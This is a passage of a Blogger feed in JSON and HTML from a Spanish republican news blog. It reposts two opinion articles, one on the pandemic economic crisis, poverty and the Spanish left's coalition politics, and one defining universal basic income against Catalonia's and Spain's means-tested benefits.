comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/51311931987676388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/51311931987676388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/02\/a-quien-votaran-los-pobres.html","title":"¿A quién votarán los pobres?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iTNhIP_SrU6eLIxqJLUTirUf1IL58titROCNcJxQOKXXXXZRNQVie-mHNSBz-tNeoQldzSna24zFylzTwYlHfWUvU2Ba4jStecTa18HD-SHKLj4NBmTCgwmGSQlgJZX4kjrAtnHQFsOh\/s72-w320-h400-c\/Captura+de+pantalla+2021-02-04+a+las+12.10.46.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2716275149984232318"},"published":{"$t":"2021-02-03T15:00:00.001+01:00"},"updated":{"$t":"2021-02-03T15:00:01.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Justicia o barbarie (crisis, pandemia y ultraderecha)"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nWk0gHvMWxNVgIR0h6SANzMDRO1iJvVDJ1g91mx8AiKISIwIEbTQTHNyZ4CAZbEqJQbulwa7inemoy01dl5xvuZQrrdcj7eGq5XoB8XPQ1mfIiGUUOBfXJ8YgbZMZoV5q8A75-u4id5-\/s1024\/6ZXAV7RYPWQ6YJN5ZMRZEXCTAM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"1024\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nWk0gHvMWxNVgIR0h6SANzMDRO1iJvVDJ1g91mx8AiKISIwIEbTQTHNyZ4CAZbEqJQbulwa7inemoy01dl5xvuZQrrdcj7eGq5XoB8XPQ1mfIiGUUOBfXJ8YgbZMZoV5q8A75-u4id5-\/w400-h268\/6ZXAV7RYPWQ6YJN5ZMRZEXCTAM.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 class=\"post-subtitle\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\"No acabamos de ser conscientes de la \ndimensión de la crisis que tenemos por delante, cómo se va a extender en\n el tiempo, y la cantidad de gente a la que afectará\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Los \nsocialistas están mostrando una enorme resistencia a hacer cesiones ante\n sus socios, incluso en los términos pactados en el propio acuerdo de \nGobierno\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Se impone una ambición en la redistribución de la \nriqueza que va a necesitar de la suma de fuerzas de toda la izquierda y \nmuy posiblemente de la creación de espacios políticos nuevo\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJusticia o barbarie (crisis, pandemia y ultraderecha) \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EMercedes Vidal\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENo hace mucho un amigo me explicaba el mal cuerpo que le había \ndejado escuchar, involuntariamente, la conversación angustiada de una \npersona que lo estaba perdiendo todo. En la oficina contigua, alguien \nestaba explicando que se había quedado en paro y, ante el \u003Cstrong\u003Ecierre de oficinas del SEPE\u003C\/strong\u003E\n (¿quién decidió que no era un servicio esencial?), le había sido \nimposible cobrar la prestación a la que tenía derecho. Había ido \nconsumiendo sus ahorros en los últimos meses pero ya no le quedaba con \nqué resistir, y ahora ya no le aceptaban más demoras en el pago del \nalquiler.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ECreo que no acabamos de ser conscientes de\n la dimensión de la crisis que tenemos por delante, cómo se va a \nextender en el tiempo, y la cantidad de gente a la que acabará afectando\u003C\/strong\u003E.\n Si bien el Gobierno ha manifestado repetidamente que está gestionando \nesta crisis con criterios opuestos a los del Partido Popular en la \nanterior crisis de 2008, y que los ERTE están siendo el sostén de \ncientos de miles de personas, los efectos de la situación económica \nderivada del coronavirus ya son muy palpables, y eso que aún no hemos \nsalido de la epidemia (de hecho, aún no habíamos salido de la anterior \ncrisis). El último informe de Intermon Oxfam sobre desigualdad, que ya \nrecoge los efectos del COVID19, indica que en España el número de \npersonas que viven bajo el umbral de la pobreza (menos de 24€\/día) ha \ncrecido en un millón, alcanzando los 10,9 millones de personas, y hay \n790.000 personas que han caído en la pobreza severa (menos de 16 €\/día).\n En el área de Barcelona los primeros estudios al respecto, del IERMB, \nya dan unas estimaciones de entre un 7 y un 8% de descenso en las rentas\n familiares. Sin la cobertura de los ERTE el estudio alerta de que la \ndesigualdad habría retrocedido cuatro décadas, a niveles de los 80, pero\n que aun así lo ha hecho en 15 años, y que hoy hay 129.000 personas más \nen riesgo de pobreza que antes de la pandemia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEstá claro que ante los datos hacerlo mejor que el PP no va a ser \nsuficiente, y sin embargo estos esfuerzos ya son demasiado para muchos. \nAl tiempo que las tensiones en el Gobierno se explican desde los medios \nprincipalmente como bronca y ruido, UP presiona al PSOE con cuestiones \ncomo la subida del salario mínimo o la regulación de los alquileres, con\n éxito limitado. Recordemos, ante el esperpento de la moción de censura \nde la ultraderecha, cómo se celebraba en los medios la abstención del \nPP. Editoriales y tertulias, una tras otra, alababan la posición \n“moderada” del partido de Casado. Tras el argumento de que en estos \nmomentos tan duros el país no necesita de más enfrentamiento, sino \ndistensión y calma, lo que en realidad había era el deseo de que el PP \nse prestara a la dinámica de\u003Cstrong\u003E arrastrar al PSOE fuera de esas presiones hacia la izquierda, a una \u003Cem\u003Egrosse koalition\u003C\/em\u003E sin UP, entre el PSOE y PP\/Cs\u003C\/strong\u003E.\n Incluso con esta crisis desconocida en la que nos estamos adentrando, y\n con la ultraderecha haciendo acopio de fuerzas. Qué ceguera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EParalelamente\u003Cstrong\u003E los socialistas están mostrando una enorme resistencia a hacer cesiones ante sus socios de Gobierno,\u003C\/strong\u003E\n incluso en los términos pactados en el propio acuerdo de Gobierno. Una \nreforma fiscal justa es hoy más necesaria que nunca para poder financiar\n los gastos que está ocasionando la crisis y la pandemia, está recogida \nen el pacto, y sin embargo ni siquiera oímos hablar de ello. Las \nreticencias del PSOE aún son mayores ante los partidos que votaron su \ninvestidura, que también ejercen una presión permanente para que el \ngobierno adopte más medidas contra la crisis, como si los socialistas se\n negaran a asumir que sin los votos de BNG, Bildu o ERC Pedro Sánchez no\n sería presidente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ELos difíciles equilibrios parlamentarios\u003C\/strong\u003E,\n además de una innegable mayoría de izquierdas, ofrecen en realidad una \nsalida posible a la crisis de gobernabilidad que las tensiones \nnacionales han evidenciado en los últimos años, pero parece que el PSOE \nse niega a explorar ese camino. Le incomodan las salidas a la izquierda \nque implica (ministros como Calviño o Escrivà están imprimiendo un rumbo\n muy poco socialdemócrata a la política fiscal o de pensiones), tanto \ncomo su propia concepción nacional del Estado, que ha ido variando en \nlas últimas décadas y que tomó un rumbo definitivo desde que Zapatero \n(junto con Artur Mas, no lo olvidemos) recortó en 2006 el Estatut del \ntripartit catalán, con un PSC a la cabeza que quedó a los pies de los \ncaballos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl revuelo de los medios y de la derecha ante las posiciones más que razonables de\u003Cstrong\u003E Bildu, un partido que está sabiendo leer como nadie el momento político actual\u003C\/strong\u003E,\n revela de nuevo la visceralidad de este debate. Yo, nacida en el 80 y \nque he vivido toda mi vida cerca del Hipercor de Barcelona, pertenezco a\n esa generación que se creyó que sin terrorismo se podía hablar de todo y\n sin embargo con Bildu hay quien no quiere hablar incluso cuando \ncoincide en posiciones tácticas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EGestionar esta crisis en clave plurinacional\u003C\/strong\u003E, \nasumiendo la realidad española reflejada en las mayorías parlamentarias,\n no es fácil, no en vano es un conflicto que se arrastra desde el s.XIX.\n y que sigue sin resolverse, pero es el único camino para transitar el \ndifícil periodo que se abre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUP, con diferentes matices y sensibilidades en su interior, intenta \nexplorar esa plurinacionalidad a la que el PSOE le da la espalda.\u003Cstrong\u003E\n Me parece muy pertinente recordar que IU siempre defendió el derecho de\n autodeterminación, incluso durante los años de plomo en Euskadi\u003C\/strong\u003E.\n Era una posición que podía resultar incómoda, igual que su \nrepublicanismo desacomplejado, pero se defendió, y no de soslayo, sino \ncomo parte central de su concepción democrática del país, ahí está la \nhemeroteca y los discursos de Anguita, que ya son historia, para dar fe \nde ello. Era un reflejo, además, de la propia estructura de IU y el PCE,\n que históricamente tenían organizaciones propias en Catalunya, en una \nlógica confederal (PCE con el PSUC y más tarde IU con EUiA). Hoy esa \nlógica confederal de soberanías compartidas libremente entre iguales, \nestá en entredicho en la izquierda española e incluso los Comuns han \ndejado de defender abiertamente un referéndum de autodeterminación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi algo ha demostrado el trumpismo es que si la izquierda prometía \njusticia redistributiva y no era capaz de ejercerla en el Gobierno, si \nno daba soluciones reales, tangibles, a los problemas diarios de la \ngente, depauperada por la crisis, la ultraderecha, acompañada de su \naparato de noticias falsas, podía ser perfectamente capaz de ilusionar. \nParece que no hayamos aprendido nada desde entonces. \u003Cstrong\u003ELa victoria de Biden no va más allá de ser un alivio, pero no nos aleja suficientemente del fantasma de la ultraderecha\u003C\/strong\u003E,\n y en todo caso no nos protege de la ultraderecha patria, que goza de \nplena salud. La crisis de la pandemia viene a ahondar en esta dinámica \ncomo nunca en la historia reciente (con la crisis climática en un \nhorizonte cada vez más cercano) y las medidas en clave de respuestas de \nurgencia a los más necesitados, si bien son imprescindibles, no van a \nser capaces de proteger a la sociedad en su conjunto, ni de la pobreza, \nni de la ultraderecha. Se impone una ambición en la redistribución de la\n riqueza que va a necesitar de la suma de fuerzas de toda la izquierda y\n muy posiblemente de la creación de espacios políticos nuevos que estén a\n la altura del reto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: georgia;\"\u003EFuente → \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.cuartopoder.es\/ideas\/2021\/02\/02\/justicia-o-barbarie-crisis-pandemia-y-ultraderecha\/\"\u003Ecuartopoder.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2716275149984232318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2716275149984232318?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2716275149984232318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2716275149984232318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/02\/justicia-o-barbarie-crisis-pandemia-y.html","title":"Justicia o barbarie (crisis, pandemia y ultraderecha)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nWk0gHvMWxNVgIR0h6SANzMDRO1iJvVDJ1g91mx8AiKISIwIEbTQTHNyZ4CAZbEqJQbulwa7inemoy01dl5xvuZQrrdcj7eGq5XoB8XPQ1mfIiGUUOBfXJ8YgbZMZoV5q8A75-u4id5-\/s72-w400-h268-c\/6ZXAV7RYPWQ6YJN5ZMRZEXCTAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-991541102869864769"},"published":{"$t":"2021-01-18T10:30:00.001+01:00"},"updated":{"$t":"2021-01-18T10:30:01.913+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿De qué hablamos, cuando hablamos de Renta Básica?"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwh51KEfFyqwsrEAYxVSA6qMJHs_xHvDp8ikbeuTchDSnJrG0ujvhjtVTfyC3CQ0YSJuCh040HWLSpAs3tbAtqlRgBB_Ep90UC-NvM4Wdybq4ffJsKA-e7weFyIs1BT2lzbsI0cNtfnQ42\/s480\/54267614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"480\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwh51KEfFyqwsrEAYxVSA6qMJHs_xHvDp8ikbeuTchDSnJrG0ujvhjtVTfyC3CQ0YSJuCh040HWLSpAs3tbAtqlRgBB_Ep90UC-NvM4Wdybq4ffJsKA-e7weFyIs1BT2lzbsI0cNtfnQ42\/w400-h266\/54267614.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿De qué hablamos, cuando hablamos de Renta Básica?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Arcarons\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1379112760\" data-words=\"855\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Csection\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n     \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa pregunta que plantea el título creo que es muy pertinente, \nporque en estos últimos tiempos en que se oye a hablar mucho de Renta \nBásica hay bastantes errores en la interpretación de este término. Lo \nmás sencillo, para responder la pregunta, es consultar qué dice al \nrespecto la \u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/asociacion-rrb\/\"\u003E\u003Cu\u003ERed Renta\u003C\/u\u003E\u003Cu\u003E Básica\u003C\/u\u003E\u003C\/a\u003E que es la sección oficial de la organización internacional \u003Cu\u003E\u003Ca href=\"https:\/\/basicincome.org\/\"\u003EBasic Income Earth Network (BIEN)\u003C\/a\u003E\u003C\/u\u003E:\n «La renta básica es un ingreso pagado por el estado, como derecho de \nciudadanía, a cada miembro de pleno derecho o residente de la sociedad, \naun si no quiere trabajar de forma remunerada, sin tomar en \nconsideración si es rico o pobre o, dicho de otro modo, con \nindependencia de cuáles puedan ser las otras posibles fuentes de renta, y\n sin importar con quien convive». Y añade, por si no queda claro con la \nanterior definición: «una renta básica es una asignación monetaria \npública incondicional a toda la población».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHay dos rasgos \nfundamentales a destacar en esta definición: la universalidad, la \nreciben todos, y la no condicionalidad, no hay restricciones para \nacceder a la misma. Y esto nos lleva nuevamente al título, porque en \nCatalunya todavía hay mucha gente que confunde la Renta Básica con la \nRenta Garantizada de Ciudadanía (RGC), un subsidio para pobres que se \naprobó en el año 2017, el balance del cual es abrumadoramente negativo \ncon respecto a su principal objetivo de eliminar o paliar la pobreza \n(seguro que este balance será objeto de algún que otro artículo en este \nmismo espacio). Ahora, sólo quiero apuntar que la RGC tal como ha \ndemostrado en estos tres años con su despliegue, es todo lo contrario de\n universal e incondicional, y que estas son las principales razones de \nsu fracaso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETambién, desde este pasado junio, en el reino de \nEspaña, se ha puesto en marcha el Ingreso Mínimo Vital (IMV), medida que\n desde este gobierno PSOE-UP, se anunció como la panacea para eliminar \nla pobreza. El IMV, con un recorrido bastante menos reducido en el \ntiempo que el de la RGC, ya nos ha señalado, sin embargo, sus carencias \nfundamentales: no llega a quien tiene que llegar. Y esto pasa, \nfundamentalmente, porque las condiciones que se imponen al colectivo de \npersonas que deberían ser su principal destinatario, mayoritariamente \nlas incumplen y, también, obviamente, porque no es universal. Las \nestadísticas, relativas a su desarrollo, hablan de que sólo menos del \n10% de las personas de las que se esperaba a priori que deberían \nresultar beneficiadas han podido acceder al mismo (tampoco tengo ninguna\n duda de que sus resultados, cuando se hayan dado a conocer con más \ndetalle, serán objeto de análisis en este mismo espacio).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa Renta\n Básica, e insisto de nuevo en las características universal e \nincondicional y, a diferencia, por tanto, de la RGC y el IMV, sí es una \nmedida de política económica que puede eliminar la pobreza, pero no sólo\n eso. Es una medida que aumentaría la libertad de las personas, porque \nincrementaría la libertad de colectivos como los trabajadores precarios,\n el de las mujeres que dependen económicamente de sus parejas, el de los\n jóvenes con pocos recursos y, lógicamente, el de las personas pobres, \nporque no puede haber libertad sin que las condiciones materiales para \nla existencia estén cubiertas. Esta última cuestión nos permite enlazar \ncon otro elemento clave: la justificación republicana de la Renta Básica\n (otro apartado que merecerá igualmente un análisis más detallado en \neste espacio).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor supuesto, la Renta Básica se enfrenta a \nnumerosas críticas con independencia del ideario político desde el que \nse efectúen, por citar algunas: es injusto que también los ricos la \nreciban, la gente no trabajará si la percibe, recortará el estado del \nbienestar actual, es inviable económicamente… Ya se ve que hay que dar \nrespuesta a todas ellas, y este también es el espacio que se utilizará \npara hacerlo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPero, siguiendo con el ideario político, también \nquiero dejar claro que soy partidario de una Renta Básica que suponga \nuna mejora sustancial de toda aquella población que pueda considerarse \nno rica y, además, que la manera de financiarla no suponga alterar, es \ndecir, no tocar ni un solo euro del gasto social, básicamente sanidad y \neducación, efectuado por el estado. Contrapuesta, claro, a una forma de \nRenta Básica que figuras relevantes de las teorías monetaristas y \nneoliberales propusieron a las décadas de los sesenta y setenta del \nsiglo pasado, en forma de impuesto negativo sobre la renta, pero que \nvenía acompañado de la supresión de la inversión social del estado. En \neste sentido, elimina cualquier duda al respecto la enmienda que se \nintrodujo en la propia definición de Renta Básica en el congreso de 2016\n del BIEN «Estable en cantidad y frecuencia y suficientemente alta para \nser, en combinación con otros servicios sociales, parte de una \nestrategia política para eliminar la pobreza material y posibilitar la \nparticipación social y cultural de cada individuo. Nos oponemos a la \nsustitución de derechos o servicios sociales si esta sustitución empeora\n la situación de personas relativamente desfavorecidas, vulnerables o de\n ingresos bajos».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBueno, espero que las líneas precedentes hayan servido para responder a la pregunta que formulaba el título.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/section\u003E\n  \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: georgia;\"\u003EFuente →\u0026nbsp; \u003Cspan style=\"font-size: 